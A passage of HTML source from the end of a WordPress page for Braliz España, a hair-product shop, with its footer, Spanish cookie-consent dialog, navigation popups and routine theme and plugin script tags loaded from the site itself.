				<footer class="elementor-section elementor-top-section elementor-element elementor-element-28e36efb elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="28e36efb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26865ede" data-id="26865ede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29529e30 elementor-widget elementor-widget-heading" data-id="29529e30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://braliz.es">© Braliz España</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1db472a1" data-id="1db472a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34e7b92 elementor-widget elementor-widget-image" data-id="34e7b92" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://illescasfactoria.com/">
							<img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/PieNegroIFD-q7w6r0syyo9sw86scwyglbto2odr1cws6rbra82zgg.png" title="PieNegroIFD" alt="PieNegroIFD" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;" /><noscript><img src="https://braliz.es/wp-content/uploads/elementor/thumbs/PieNegroIFD-q7w6r0syyo9sw86scwyglbto2odr1cws6rbra82zgg.png" title="PieNegroIFD" alt="PieNegroIFD" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/feminine-fashion/*","/wp-content/themes/chic-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Política de uso de cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos servicio de cookies para hacer mejor la experiencia de usuario. Haciendo click en “Aceptar”, aceptas el uso de cookies de nuestra página.</br><div class="wt-cli-ccpa-element"> .</div><br><p><a href="https://braliz.es" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">Leer más</a><br><br><a role='button' class="cli_settings_button">Ajustes de cookies</a><p></div></div><br />
<br />
<p> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Aceptar</a>          <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a> <p></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><span lang="es">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. Las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</span></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="no-necesarias" data-toggle="cli-toggle-tab">
								No necesarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-no-necesarias" class="cli-user-preference-checkbox"  data-id="checkbox-no-necesarias" checked='checked' />
									<label for="wt-cli-checkbox-no-necesarias" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">No necesarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="no-necesarias">
								<div class="wt-cli-cookie-description">
									Las cookies que pueden no ser particularmente necesarias para el funcionamiento del sitio web y que se utilizan específicamente para recopilar datos personales del usuario a través de análisis, anuncios y otros contenidos integrados se denominan cookies no necesarias. Es obligatorio obtener el consentimiento del usuario antes de ejecutar estas cookies en su sitio web. Si usted lo desea puede desactivarlas, esto no impedirá el correcto funcionamiento de esta página.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necesarias" data-toggle="cli-toggle-tab">
								Necesarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necesarias" class="cli-user-preference-checkbox"  data-id="checkbox-necesarias" checked='checked' />
									<label for="wt-cli-checkbox-necesarias" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Necesarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necesarias">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría solo incluye cookies que garantizan funcionalidades básicas y características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div data-elementor-type="popup" data-elementor-id="1134" class="elementor elementor-1134 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu2&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-365db96c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="365db96c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1144b473" data-id="1144b473" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a71b83a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a71b83a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://braliz.es">
			<img loading="lazy" width="64" height="64" data-src="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png" class="attachment-dgwt-wcas-product-suggestion size-dgwt-wcas-product-suggestion wp-image-910 lazyload" alt="" data-srcset="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png 64w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-300x300.png 300w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-1020x1020.png 1020w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-150x150.png 150w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-768x768.png 768w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-250x250.png 250w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-60x60.png 60w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-600x600.png 600w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-100x100.png 100w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo.png 1504w" data-sizes="(max-width: 64px) 100vw, 64px" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/64;" /><noscript><img loading="lazy" width="64" height="64" data-src="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png" class="attachment-dgwt-wcas-product-suggestion size-dgwt-wcas-product-suggestion wp-image-910 lazyload" alt="" data-srcset="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png 64w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-300x300.png 300w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-1020x1020.png 1020w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-150x150.png 150w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-768x768.png 768w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-250x250.png 250w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-60x60.png 60w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-600x600.png 600w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-100x100.png 100w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo.png 1504w" data-sizes="(max-width: 64px) 100vw, 64px" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/64;" /><noscript><img loading="lazy" width="64" height="64" src="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png" class="attachment-dgwt-wcas-product-suggestion size-dgwt-wcas-product-suggestion wp-image-910" alt="" srcset="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png 64w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-300x300.png 300w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-1020x1020.png 1020w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-150x150.png 150w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-768x768.png 768w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-250x250.png 250w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-60x60.png 60w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-600x600.png 600w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-100x100.png 100w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo.png 1504w" sizes="(max-width: 64px) 100vw, 64px" /></noscript></noscript>				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-554b3f5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="554b3f5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f300e2" data-id="1f300e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d4c18f1 elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="6d4c18f1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d4c18f1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://braliz.es/empresa/" class="elementor-item" tabindex="-1">Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://braliz.es/fotos/" class="elementor-item" tabindex="-1">Fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://braliz.es/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://braliz.es/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="https://profesionales.braliz.es/" class="elementor-item" tabindex="-1">Profesionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://braliz.es/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://braliz.es/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-52f92db elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="52f92db" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-4b1f77b" href="https://www.facebook.com/BralizSpain" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-b2180b2" href="https://www.instagram.com/braliz_spain/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-fa3cbc0" href="https://www.youtube.com/channel/UCsi6JLm_TPcZ-AYqdz777qQ/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse elementor-repeater-item-bd091c4" href="https://twitter.com/Braliz_Spain" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="188" class="elementor elementor-188 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e081d1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e081d1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf403b4" data-id="bf403b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8871f7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e8871f7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://braliz.es">
			<img loading="lazy" width="64" height="64" data-src="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png" class="attachment-dgwt-wcas-product-suggestion size-dgwt-wcas-product-suggestion wp-image-910 lazyload" alt="" data-srcset="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png 64w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-300x300.png 300w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-1020x1020.png 1020w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-150x150.png 150w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-768x768.png 768w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-250x250.png 250w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-60x60.png 60w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-600x600.png 600w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-100x100.png 100w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo.png 1504w" data-sizes="(max-width: 64px) 100vw, 64px" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/64;" /><noscript><img loading="lazy" width="64" height="64" data-src="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png" class="attachment-dgwt-wcas-product-suggestion size-dgwt-wcas-product-suggestion wp-image-910 lazyload" alt="" data-srcset="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png 64w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-300x300.png 300w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-1020x1020.png 1020w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-150x150.png 150w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-768x768.png 768w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-250x250.png 250w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-60x60.png 60w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-600x600.png 600w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-100x100.png 100w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo.png 1504w" data-sizes="(max-width: 64px) 100vw, 64px" src="[data-uri]" style="--smush-placeholder-width: 64px; --smush-placeholder-aspect-ratio: 64/64;" /><noscript><img loading="lazy" width="64" height="64" src="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png" class="attachment-dgwt-wcas-product-suggestion size-dgwt-wcas-product-suggestion wp-image-910" alt="" srcset="https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-64x64.png 64w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-300x300.png 300w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-1020x1020.png 1020w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-150x150.png 150w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-768x768.png 768w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-250x250.png 250w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-60x60.png 60w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-600x600.png 600w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo-100x100.png 100w, https://braliz.es/wp-content/uploads/2022/03/cropped-3908-Logotipo-BRA-LIZ-01-solo.png 1504w" sizes="(max-width: 64px) 100vw, 64px" /></noscript></noscript>				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e76574 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e76574" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15413e2" data-id="15413e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb3c58e elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="eb3c58e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb3c58e" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133"><a href="https://braliz.es/categoria-producto/color/" class="elementor-item" tabindex="-1">Color</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://braliz.es/categoria-producto/alisado/" class="elementor-item" tabindex="-1">Alisado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://braliz.es/categoria-producto/restructuracion/" class="elementor-item" tabindex="-1">Restructuración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://braliz.es/categoria-producto/on-care/" class="elementor-item" tabindex="-1">Blonde Care</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e867d2 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6e867d2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-4b1f77b" href="https://www.facebook.com/BralizSpain" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-b2180b2" href="https://www.instagram.com/braliz_spain/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-fa3cbc0" href="https://www.youtube.com/channel/UCsi6JLm_TPcZ-AYqdz777qQ/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse elementor-repeater-item-bd091c4" href="https://twitter.com/Braliz_Spain" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https://braliz.es/wp-admin/admin-ajax.php","nonce":"3f18ca39b1"};
//# sourceURL=wpmenucart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.10" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01" id="dtgs_nonce_frontend-js"></script>
<script type="text/javascript" id="dtgs_nonce_frontend-js-after">
/* <![CDATA[ */
var DTGS_NONCE_FRONTEND = "ee69ed4d7a"
//# sourceURL=dtgs_nonce_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="feminine-fashion-js-extra">
/* <![CDATA[ */
var feminine_fashion_data = {"rtl":"","auto":"1","loop":"1"};
//# sourceURL=feminine-fashion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-content/themes/feminine-fashion/js/custom.js?ver=1.0.3" id="feminine-fashion-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/themes/chic-lite/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/themes/chic-lite/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/themes/chic-lite/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js?ver=1.3.0" id="perfect-scrollbar-js-js"></script>
<script type="text/javascript" id="chic-lite-js-extra">
/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"1","loop":"1","ajax_url":"https://braliz.es/wp-admin/admin-ajax.php"};
//# sourceURL=chic-lite-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-content/themes/chic-lite/js/custom.min.js?ver=1.0.3" id="chic-lite-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/themes/chic-lite/js/modal-accessibility.min.js?ver=1.0.3" id="chic-lite-modal-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
